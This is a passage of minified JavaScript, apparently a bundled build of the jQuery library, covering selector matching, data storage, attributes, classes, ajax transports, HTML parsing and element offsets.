r,s=o(e,t),i=s.length;i--;)e[r=N(e,s[i])]=!(n[r]=s[i])})):function(e){return o(e,0,n)}):o}},pseudos:{not:fe((function(e){var t=[],n=[],o=d(e.replace(G,"$1"));return o[S]?fe((function(e,t,n,r){for(var s,i=o(e,null,r,[]),a=e.length;a--;)(s=i[a])&&(e[a]=!(t[a]=s))})):function(e,r,s){return t[0]=e,o(t,null,s,n),t[0]=null,!n.pop()}})),has:fe((function(e){return function(t){return de(e,t).length>0}})),contains:fe((function(e){return e=e.replace(se,ie),function(t){return(t.textContent||u(t)).indexOf(e)>-1}})),lang:fe((function(e){return Z.test(e||"")||de.error("unsupported lang: "+e),e=e.replace(se,ie).toLowerCase(),function(t){var n;do{if(n=y?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(e){var t=r.location&&r.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===b},focus:function(e){return e===v.activeElement&&(!v.hasFocus||v.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ye(!1),disabled:ye(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!a.pseudos.empty(e)},header:function(e){return te.test(e.nodeName)},input:function(e){return ee.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ke((function(){return[0]})),last:ke((function(e,t){return[t-1]})),eq:ke((function(e,t,n){return[n<0?n+t:n]})),even:ke((function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e})),odd:ke((function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e})),lt:ke((function(e,t,n){for(var o=n<0?n+t:n>t?t:n;--o>=0;)e.push(o);return e})),gt:ke((function(e,t,n){for(var o=n<0?n+t:n;++o<t;)e.push(o);return e}))}}).pseudos.nth=a.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})a.pseudos[s]=ve(s);for(s in{submit:!0,reset:!0})a.pseudos[s]=be(s);function we(){}function Te(e){for(var t=0,n=e.length,o="";t<n;t++)o+=e[t].value;return o}function Se(e,t,n){var o=t.dir,r=t.next,s=r||o,i=n&&"parentNode"===s,a=U++;return t.first?function(t,n,r){for(;t=t[o];)if(1===t.nodeType||i)return e(t,n,r);return!1}:function(t,n,u){var c,l,d,h=[E,a];if(u){for(;t=t[o];)if((1===t.nodeType||i)&&e(t,n,u))return!0}else for(;t=t[o];)if(1===t.nodeType||i)if(l=(d=t[S]||(t[S]={}))[t.uniqueID]||(d[t.uniqueID]={}),r&&r===t.nodeName.toLowerCase())t=t[o]||t;else{if((c=l[s])&&c[0]===E&&c[1]===a)return h[2]=c[2];if(l[s]=h,h[2]=e(t,n,u))return!0}return!1}}function Ce(e){return e.length>1?function(t,n,o){for(var r=e.length;r--;)if(!e[r](t,n,o))return!1;return!0}:e[0]}function Ee(e,t,n,o,r){for(var s,i=[],a=0,u=e.length,c=null!=t;a<u;a++)(s=e[a])&&(n&&!n(s,o,r)||(i.push(s),c&&t.push(a)));return i}function Ue(e,t,n,o,r,s){return o&&!o[S]&&(o=Ue(o)),r&&!r[S]&&(r=Ue(r,s)),fe((function(s,i,a,u){var c,l,d,h=[],f=[],p=i.length,m=s||function(e,t,n){for(var o=0,r=t.length;o<r;o++)de(e,t[o],n);return n}(t||"*",a.nodeType?[a]:a,[]),g=!e||!s&&t?m:Ee(m,h,e,a,u),v=n?r||(s?e:p||o)?[]:i:g;if(n&&n(g,v,a,u),o)for(c=Ee(v,f),o(c,[],a,u),l=c.length;l--;)(d=c[l])&&(v[f[l]]=!(g[f[l]]=d));if(s){if(r||e){if(r){for(c=[],l=v.length;l--;)(d=v[l])&&c.push(g[l]=d);r(null,v=[],c,u)}for(l=v.length;l--;)(d=v[l])&&(c=r?N(s,d):h[l])>-1&&(s[c]=!(i[c]=d))}}else v=Ee(v===i?v.splice(p,v.length):v),r?r(null,i,v,u):L.apply(i,v)}))}function Pe(e){for(var t,n,o,r=e.length,s=a.relative[e[0].type],i=s||a.relative[" "],u=s?1:0,c=Se((function(e){return e===t}),i,!0),l=Se((function(e){return N(t,e)>-1}),i,!0),d=[function(e,n,o){var r=!s&&(o||n!==f)||((t=n).nodeType?c(e,n,o):l(e,n,o));return t=null,r}];u<r;u++)if(n=a.relative[e[u].type])d=[Se(Ce(d),n)];else{if((n=a.filter[e[u].type].apply(null,e[u].matches))[S]){for(o=++u;o<r&&!a.relative[e[o].type];o++);return Ue(u>1&&Ce(d),u>1&&Te(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(G,"$1"),n,u<o&&Pe(e.slice(u,o)),o<r&&Pe(e=e.slice(o)),o<r&&Te(e))}d.push(n)}return Ce(d)}we.prototype=a.filters=a.pseudos,a.setFilters=new we,l=de.tokenize=function(e,t){var n,o,r,s,i,u,c,l=_[e+" "];if(l)return t?0:l.slice(0);for(i=e,u=[],c=a.preFilter;i;){for(s in n&&!(o=V.exec(i))||(o&&(i=i.slice(o[0].length)||i),u.push(r=[])),n=!1,(o=W.exec(i))&&(n=o.shift(),r.push({value:n,type:o[0].replace(G," ")}),i=i.slice(n.length)),a.filter)!(o=X[s].exec(i))||c[s]&&!(o=c[s](o))||(n=o.shift(),r.push({value:n,type:s,matches:o}),i=i.slice(n.length));if(!n)break}return t?i.length:i?de.error(e):_(e,u).slice(0)},d=de.compile=function(e,t){var n,o=[],r=[],s=q[e+" "];if(!s){for(t||(t=l(e)),n=t.length;n--;)(s=Pe(t[n]))[S]?o.push(s):r.push(s);(s=q(e,function(e,t){var n=t.length>0,o=e.length>0,r=function(r,s,i,u,c){var l,d,h,p=0,m="0",b=r&&[],k=[],x=f,w=r||o&&a.find.TAG("*",c),T=E+=null==x?1:Math.random()||.1,S=w.length;for(c&&(f=s===v||s||c);m!==S&&null!=(l=w[m]);m++){if(o&&l){for(d=0,s||l.ownerDocument===v||(g(l),i=!y);h=e[d++];)if(h(l,s||v,i)){u.push(l);break}c&&(E=T)}n&&((l=!h&&l)&&p--,r&&b.push(l))}if(p+=m,n&&m!==p){for(d=0;h=t[d++];)h(b,k,s,i);if(r){if(p>0)for(;m--;)b[m]||k[m]||(k[m]=B.call(u));k=Ee(k)}L.apply(u,k),c&&!r&&k.length>0&&p+t.length>1&&de.uniqueSort(u)}return c&&(E=T,f=x),b};return n?fe(r):r}(r,o))).selector=e}return s},h=de.select=function(e,t,n,o){var r,s,i,u,c,h="function"==typeof e&&e,f=!o&&l(e=h.selector||e);if(n=n||[],1===f.length){if((s=f[0]=f[0].slice(0)).length>2&&"ID"===(i=s[0]).type&&9===t.nodeType&&y&&a.relative[s[1].type]){if(!(t=(a.find.ID(i.matches[0].replace(se,ie),t)||[])[0]))return n;h&&(t=t.parentNode),e=e.slice(s.shift().value.length)}for(r=X.needsContext.test(e)?0:s.length;r--&&(i=s[r],!a.relative[u=i.type]);)if((c=a.find[u])&&(o=c(i.matches[0].replace(se,ie),re.test(s[0].type)&&xe(t.parentNode)||t))){if(s.splice(r,1),!(e=o.length&&Te(s)))return L.apply(n,o),n;break}}return(h||d(e,f))(o,t,!y,n,!t||re.test(e)&&xe(t.parentNode)||t),n},i.sortStable=S.split("").sort(I).join("")===S,i.detectDuplicates=!!m,g(),i.sortDetached=pe((function(e){return 1&e.compareDocumentPosition(v.createElement("fieldset"))})),pe((function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")}))||me("type|href|height|width",(function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)})),i.attributes&&pe((function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")}))||me("value",(function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue})),pe((function(e){return null==e.getAttribute("disabled")}))||me($,(function(e,t,n){var o;if(!n)return!0===e[t]?t.toLowerCase():(o=e.getAttributeNode(t))&&o.specified?o.value:null}));var _e=r.Sizzle;de.noConflict=function(){return r.Sizzle===de&&(r.Sizzle=_e),de},void 0===(o=function(){return de}.call(t,n,t,e))||(e.exports=o)}(window)},function(e,t,n){var o,r;o=[n(0)],void 0===(r=function(e){"use strict";return function(t,n,o){for(var r=[],s=void 0!==o;(t=t[n])&&9!==t.nodeType;)if(1===t.nodeType){if(s&&e(t).is(o))break;r.push(t)}return r}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(19)],void 0===(r=function(e){"use strict";var t=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;e.Deferred.exceptionHook=function(e,n){window.console&&window.console.warn&&e&&t.test(e.name)&&window.console.warn("jQuery.Deferred exception: "+e.message,e.stack,n)}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0)],void 0===(r=function(e){"use strict";e.readyException=function(e){window.setTimeout((function(){throw e}))}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(15),n(24),n(10),n(58)],void 0===(r=function(e,t,n,o,r){"use strict";var s=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,i=/[A-Z]/g;function a(e,t,n){var o;if(void 0===n&&1===e.nodeType)if(o="data-"+t.replace(i,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(o))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:s.test(e)?JSON.parse(e):e)}(n)}catch(e){}r.set(e,t,n)}else n=void 0;return n}return e.extend({hasData:function(e){return r.hasData(e)||o.hasData(e)},data:function(e,t,n){return r.access(e,t,n)},removeData:function(e,t){r.remove(e,t)},_data:function(e,t,n){return o.access(e,t,n)},_removeData:function(e,t){o.remove(e,t)}}),e.fn.extend({data:function(e,s){var i,u,c,l=this[0],d=l&&l.attributes;if(void 0===e){if(this.length&&(c=r.get(l),1===l.nodeType&&!o.get(l,"hasDataAttrs"))){for(i=d.length;i--;)d[i]&&0===(u=d[i].name).indexOf("data-")&&(u=n(u.slice(5)),a(l,u,c[u]));o.set(l,"hasDataAttrs",!0)}return c}return"object"==typeof e?this.each((function(){r.set(this,e)})):t(this,(function(t){var n;if(l&&void 0===t)return void 0!==(n=r.get(l,e))||void 0!==(n=a(l,e))?n:void 0;this.each((function(){r.set(this,e,t)}))}),null,s,arguments.length>1,null,!0)},removeData:function(e){return this.each((function(){r.remove(this,e)}))}}),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(37),n(38)],void 0===(r=function(e){"use strict";return e.fn.delay=function(t,n){return t=e.fx&&e.fx.speeds[t]||t,n=n||"fx",this.queue(n,(function(e,n){var o=window.setTimeout(e,t);n.stop=function(){window.clearTimeout(o)}}))},e.fn.delay}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(10),n(60)],void 0===(r=function(e,t,n){"use strict";var o={};function r(t){var n,r=t.ownerDocument,s=t.nodeName,i=o[s];return i||(n=r.body.appendChild(r.createElement(s)),i=e.css(n,"display"),n.parentNode.removeChild(n),"none"===i&&(i="block"),o[s]=i,i)}function s(e,o){for(var s,i,a=[],u=0,c=e.length;u<c;u++)(i=e[u]).style&&(s=i.style.display,o?("none"===s&&(a[u]=t.get(i,"display")||null,a[u]||(i.style.display="")),""===i.style.display&&n(i)&&(a[u]=r(i))):"none"!==s&&(a[u]="none",t.set(i,"display",s)));for(u=0;u<c;u++)null!=a[u]&&(e[u].style.display=a[u]);return e}return e.fn.extend({show:function(){return s(this,!0)},hide:function(){return s(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each((function(){n(this)?e(this).show():e(this).hide()}))}}),s}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(4),n(13)],void 0===(r=function(e,t){"use strict";var n,o;return n=e.createDocumentFragment().appendChild(e.createElement("div")),(o=e.createElement("input")).setAttribute("type","radio"),o.setAttribute("checked","checked"),o.setAttribute("name","t"),n.appendChild(o),t.checkClone=n.cloneNode(!0).cloneNode(!0).lastChild.checked,n.innerHTML="<textarea>x</textarea>",t.noCloneChecked=!!n.cloneNode(!0).lastChild.defaultValue,t}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(40)],void 0===(r=function(e){"use strict";return new RegExp(e.join("|"),"i")}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(72),n(25)],void 0===(r=function(e,t){"use strict";function n(e,t,o,r,s){return new n.prototype.init(e,t,o,r,s)}e.Tween=n,n.prototype={constructor:n,init:function(t,n,o,r,s,i){this.elem=t,this.prop=o,this.easing=s||e.easing._default,this.options=n,this.start=this.now=this.cur(),this.end=r,this.unit=i||(e.cssNumber[o]?"":"px")},cur:function(){var e=n.propHooks[this.prop];return e&&e.get?e.get(this):n.propHooks._default.get(this)},run:function(t){var o,r=n.propHooks[this.prop];return this.options.duration?this.pos=o=e.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=o=t,this.now=(this.end-this.start)*o+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),r&&r.set?r.set(this):n.propHooks._default.set(this),this}},n.prototype.init.prototype=n.prototype,n.propHooks={_default:{get:function(t){var n;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(n=e.css(t.elem,t.prop,""))&&"auto"!==n?n:0},set:function(n){e.fx.step[n.prop]?e.fx.step[n.prop](n):1!==n.elem.nodeType||!e.cssHooks[n.prop]&&null==n.elem.style[t(n.prop)]?n.elem[n.prop]=n.now:e.style(n.elem,n.prop,n.now+n.unit)}}},n.propHooks.scrollTop=n.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},e.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},e.fx=n.prototype.init,e.fx.step={}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(93),n(73),n(94),n(95)],void 0===(r=function(e){"use strict";return e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(15),n(14),n(44),n(12),n(6)],void 0===(r=function(e,t,n,o,r){"use strict";var s,i=e.expr.attrHandle;e.fn.extend({attr:function(n,o){return t(this,e.attr,n,o,arguments.length>1)},removeAttr:function(t){return this.each((function(){e.removeAttr(this,t)}))}}),e.extend({attr:function(t,n,o){var r,i,a=t.nodeType;if(3!==a&&8!==a&&2!==a)return void 0===t.getAttribute?e.prop(t,n,o):(1===a&&e.isXMLDoc(t)||(i=e.attrHooks[n.toLowerCase()]||(e.expr.match.bool.test(n)?s:void 0)),void 0!==o?null===o?void e.removeAttr(t,n):i&&"set"in i&&void 0!==(r=i.set(t,o,n))?r:(t.setAttribute(n,o+""),o):i&&"get"in i&&null!==(r=i.get(t,n))?r:null==(r=e.find.attr(t,n))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!o.radioValue&&"radio"===t&&n(e,"input")){var r=e.value;return e.setAttribute("type",t),r&&(e.value=r),t}}}},removeAttr:function(e,t){var n,o=0,s=t&&t.match(r);if(s&&1===e.nodeType)for(;n=s[o++];)e.removeAttribute(n)}}),s={set:function(t,n,o){return!1===n?e.removeAttr(t,o):t.setAttribute(o,o),o}},e.each(e.expr.match.bool.source.match(/\w+/g),(function(t,n){var o=i[n]||e.find.attr;i[n]=function(e,t,n){var r,s,a=t.toLowerCase();return n||(s=i[a],i[a]=r,r=null!=o(e,t,n)?a:null,i[a]=s),r}}))}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(45),n(2),n(12),n(10),n(9)],void 0===(r=function(e,t,n,o,r){"use strict";function s(e){return e.getAttribute&&e.getAttribute("class")||""}function i(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(o)||[]}e.fn.extend({addClass:function(o){var r,a,u,c,l,d,h,f=0;if(n(o))return this.each((function(t){e(this).addClass(o.call(this,t,s(this)))}));if((r=i(o)).length)for(;a=this[f++];)if(c=s(a),u=1===a.nodeType&&" "+t(c)+" "){for(d=0;l=r[d++];)u.indexOf(" "+l+" ")<0&&(u+=l+" ");c!==(h=t(u))&&a.setAttribute("class",h)}return this},removeClass:function(o){var r,a,u,c,l,d,h,f=0;if(n(o))return this.each((function(t){e(this).removeClass(o.call(this,t,s(this)))}));if(!arguments.length)return this.attr("class","");if((r=i(o)).length)for(;a=this[f++];)if(c=s(a),u=1===a.nodeType&&" "+t(c)+" "){for(d=0;l=r[d++];)for(;u.indexOf(" "+l+" ")>-1;)u=u.replace(" "+l+" "," ");c!==(h=t(u))&&a.setAttribute("class",h)}return this},toggleClass:function(t,o){var a=typeof t,u="string"===a||Array.isArray(t);return"boolean"==typeof o&&u?o?this.addClass(t):this.removeClass(t):n(t)?this.each((function(n){e(this).toggleClass(t.call(this,n,s(this),o),o)})):this.each((function(){var n,o,c,l;if(u)for(o=0,c=e(this),l=i(t);n=l[o++];)c.hasClass(n)?c.removeClass(n):c.addClass(n);else void 0!==t&&"boolean"!==a||((n=s(this))&&r.set(this,"__className__",n),this.setAttribute&&this.setAttribute("class",n||!1===t?"":r.get(this,"__className__")||""))}))},hasClass:function(e){var n,o,r=0;for(n=" "+e+" ";o=this[r++];)if(1===o.nodeType&&(" "+t(s(o))+" ").indexOf(n)>-1)return!0;return!1}})}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(45),n(44),n(14),n(2),n(9)],void 0===(r=function(e,t,n,o,r){"use strict";var s=/\r/g;e.fn.extend({val:function(t){var n,o,i,a=this[0];return arguments.length?(i=r(t),this.each((function(o){var r;1===this.nodeType&&(null==(r=i?t.call(this,o,e(this).val()):t)?r="":"number"==typeof r?r+="":Array.isArray(r)&&(r=e.map(r,(function(e){return null==e?"":e+""}))),(n=e.valHooks[this.type]||e.valHooks[this.nodeName.toLowerCase()])&&"set"in n&&void 0!==n.set(this,r,"value")||(this.value=r))}))):a?(n=e.valHooks[a.type]||e.valHooks[a.nodeName.toLowerCase()])&&"get"in n&&void 0!==(o=n.get(a,"value"))?o:"string"==typeof(o=a.value)?o.replace(s,""):null==o?"":o:void 0}}),e.extend({valHooks:{option:{get:function(n){var o=e.find.attr(n,"value");return null!=o?o:t(e.text(n))}},select:{get:function(t){var n,r,s,i=t.options,a=t.selectedIndex,u="select-one"===t.type,c=u?null:[],l=u?a+1:i.length;for(s=a<0?l:u?a:0;s<l;s++)if(((r=i[s]).selected||s===a)&&!r.disabled&&(!r.parentNode.disabled||!o(r.parentNode,"optgroup"))){if(n=e(r).val(),u)return n;c.push(n)}return c},set:function(t,n){for(var o,r,s=t.options,i=e.makeArray(n),a=s.length;a--;)((r=s[a]).selected=e.inArray(e.valHooks.option.get(r),i)>-1)&&(o=!0);return o||(t.selectedIndex=-1),i}}}}),e.each(["radio","checkbox"],(function(){e.valHooks[this]={set:function(t,n){if(Array.isArray(n))return t.checked=e.inArray(e(t).val(),n)>-1}},n.checkOn||(e.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}))}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(10),n(97),n(20),n(46)],void 0===(r=function(e,t,n){"use strict";return n.focusin||e.each({focus:"focusin",blur:"focusout"},(function(n,o){var r=function(t){e.event.simulate(o,t.target,e.event.fix(t))};e.event.special[o]={setup:function(){var e=this.ownerDocument||this,s=t.access(e,o);s||e.addEventListener(n,r,!0),t.access(e,o,(s||0)+1)},teardown:function(){var e=this.ownerDocument||this,s=t.access(e,o)-1;s?t.access(e,o,s):(e.removeEventListener(n,r,!0),t.remove(e,o))}}})),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(13)],void 0===(r=function(e){"use strict";return e.focusin="onfocusin"in window,e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(21)],void 0===(r=function(e){"use strict";return e._evalUrl=function(t,n){return e.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(t){e.globalEval(t,n)}})},e._evalUrl}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return window.location}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0)],void 0===(r=function(e){"use strict";return e.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{n=(new window.DOMParser).parseFromString(t,"text/xml")}catch(e){n=void 0}return n&&!n.getElementsByTagName("parsererror").length||e.error("Invalid XML: "+t),n},e.parseXML}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(2),n(9),n(31),n(18)],void 0===(r=function(e,t){"use strict";return e.fn.extend({wrapAll:function(n){var o;return this[0]&&(t(n)&&(n=n.call(this[0])),o=e(n,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&o.insertBefore(this[0]),o.map((function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e})).append(this)),this},wrapInner:function(n){return t(n)?this.each((function(t){e(this).wrapInner(n.call(this,t))})):this.each((function(){var t=e(this),o=t.contents();o.length?o.wrapAll(n):t.append(n)}))},wrap:function(n){var o=t(n);return this.each((function(t){e(this).wrapAll(o?n.call(this,t):n)}))},unwrap:function(t){return this.parent(t).not("body").each((function(){e(this).replaceWith(this.childNodes)})),this}}),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(6)],void 0===(r=function(e){"use strict";e.expr.pseudos.hidden=function(t){return!e.expr.pseudos.visible(t)},e.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(13),n(21)],void 0===(r=function(e,t){"use strict";e.ajaxSettings.xhr=function(){try{return new window.XMLHttpRequest}catch(e){}};var n={0:200,1223:204},o=e.ajaxSettings.xhr();t.cors=!!o&&"withCredentials"in o,t.ajax=o=!!o,e.ajaxTransport((function(e){var r,s;if(t.cors||o&&!e.crossDomain)return{send:function(t,o){var i,a=e.xhr();if(a.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(i in e.xhrFields)a[i]=e.xhrFields[i];for(i in e.mimeType&&a.overrideMimeType&&a.overrideMimeType(e.mimeType),e.crossDomain||t["X-Requested-With"]||(t["X-Requested-With"]="XMLHttpRequest"),t)a.setRequestHeader(i,t[i]);r=function(e){return function(){r&&(r=s=a.onload=a.onerror=a.onabort=a.ontimeout=a.onreadystatechange=null,"abort"===e?a.abort():"error"===e?"number"!=typeof a.status?o(0,"error"):o(a.status,a.statusText):o(n[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=r(),s=a.onerror=a.ontimeout=r("error"),void 0!==a.onabort?a.onabort=s:a.onreadystatechange=function(){4===a.readyState&&window.setTimeout((function(){r&&s()}))},r=r("abort");try{a.send(e.hasContent&&e.data||null)}catch(e){if(r)throw e}},abort:function(){r&&r()}}}))}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(4),n(21)],void 0===(r=function(e,t){"use strict";e.ajaxPrefilter((function(e){e.crossDomain&&(e.contents.script=!1)})),e.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return e.globalEval(t),t}}}),e.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")})),e.ajaxTransport("script",(function(n){var o,r;if(n.crossDomain||n.scriptAttrs)return{send:function(s,i){o=e("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",r=function(e){o.remove(),r=null,e&&i("error"===e.type?404:200,e.type)}),t.head.appendChild(o[0])},abort:function(){r&&r()}}}))}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(2),n(74),n(75),n(21)],void 0===(r=function(e,t,n,o){"use strict";var r=[],s=/(=)\?(?=&|$)|\?\?/;e.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=r.pop()||e.expando+"_"+n++;return this[t]=!0,t}}),e.ajaxPrefilter("json jsonp",(function(n,i,a){var u,c,l,d=!1!==n.jsonp&&(s.test(n.url)?"url":"string"==typeof n.data&&0===(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&s.test(n.data)&&"data");if(d||"jsonp"===n.dataTypes[0])return u=n.jsonpCallback=t(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,d?n[d]=n[d].replace(s,"$1"+u):!1!==n.jsonp&&(n.url+=(o.test(n.url)?"&":"?")+n.jsonp+"="+u),n.converters["script json"]=function(){return l||e.error(u+" was not called"),l[0]},n.dataTypes[0]="json",c=window[u],window[u]=function(){l=arguments},a.always((function(){void 0===c?e(window).removeProp(u):window[u]=c,n[u]&&(n.jsonpCallback=i.jsonpCallback,r.push(u)),l&&t(c)&&c(l[0]),l=c=void 0})),"script"}))}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(45),n(2),n(107),n(21),n(18),n(31),n(6)],void 0===(r=function(e,t,n){"use strict";e.fn.load=function(o,r,s){var i,a,u,c=this,l=o.indexOf(" ");return l>-1&&(i=t(o.slice(l)),o=o.slice(0,l)),n(r)?(s=r,r=void 0):r&&"object"==typeof r&&(a="POST"),c.length>0&&e.ajax({url:o,type:a||"GET",dataType:"html",data:r}).done((function(t){u=arguments,c.html(i?e("<div>").append(e.parseHTML(t)).find(i):t)})).always(s&&function(e,t){c.each((function(){s.apply(this,u||[e.responseText,t,e])}))}),this}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(4),n(54),n(68),n(108)],void 0===(r=function(e,t,n,o,r){"use strict";return e.parseHTML=function(s,i,a){return"string"!=typeof s?[]:("boolean"==typeof i&&(a=i,i=!1),i||(r.createHTMLDocument?((u=(i=t.implementation.createHTMLDocument("")).createElement("base")).href=t.location.href,i.head.appendChild(u)):i=t),l=!a&&[],(c=n.exec(s))?[i.createElement(c[1])]:(c=o([s],i,l),l&&l.length&&e(l).remove(),e.merge([],c.childNodes)));var u,c,l},e.parseHTML}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(4),n(13)],void 0===(r=function(e,t){"use strict";var n;return t.createHTMLDocument=((n=e.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===n.childNodes.length),t}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(20)],void 0===(r=function(e){"use strict";e.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(t,n){e.fn[n]=function(e){return this.on(n,e)}}))}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(6),n(38)],void 0===(r=function(e){"use strict";e.expr.pseudos.animated=function(t){return e.grep(e.timers,(function(e){return t===e.elem})).length}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(15),n(4),n(30),n(2),n(42),n(70),n(71),n(43),n(23),n(9),n(25),n(6)],void 0===(r=function(e,t,n,o,r,s,i,a,u,c){"use strict";return e.offset={setOffset:function(t,n,o){var s,i,a,u,c,l,d=e.css(t,"position"),h=e(t),f={};"static"===d&&(t.style.position="relative"),c=h.offset(),a=e.css(t,"top"),l=e.css(t,"left"),("absolute"===d||"fixed"===d)&&(a+l).indexOf("auto")>-1?(u=(s=h.position()).top,i=s.left):(u=parseFloat(a)||0,i=parseFloat(l)||0),r(n)&&(n=n.call(t,o,e.extend({},c))),null!=n.top&&(f.top=n.top-c.top+u),null!=n.left&&(f.left=n.left-c.left+i),"using"in n?n.using.call(t,f):h.css(f)}},e.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each((function(n){e.offset.setOffset(this,t,n)}));var n,o,r=this[0];return r?r.getClientRects().length?(n=r.getBoundingClientRect(),o=r.ownerDocument.defaultView,{top:n.top+o.pageYOffset,left:n.left+o.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,n,o,r=this[0],s={top:0,left:0};if("fixed"===e.css(r,"position"))n=r.getBoundingClientRect();else{for(n=this.offset(),o=r.ownerDocument,t=r.offsetParent||o.documentElement;t&&(t===o.body||t===o.documentElement)&&"static"===e.css(t,"position");)t=t.parentNode;t&&t!==r&&1===t.nodeType&&((s=e(t).offset()).top+=e.css(t,"borderTopWidth",!0),s.left+=e.css(t,"borderLeftWidth",!0))}return{top:n.top-s.top-e.css(r,"marginTop",!0),left:n.left-s.left-e.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var t=this.offsetParent;t&&"static"===e.css(t,"position");)t=t.offsetParent;return t||o}))}}),e.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(n,o){var r="pageYOffset"===o;e.fn[n]=function(e){return t(this,(function(e,t,n){var s;if(c(e)?s=e:9===e.nodeType&&(s=e.defaultView),void 0===n)return 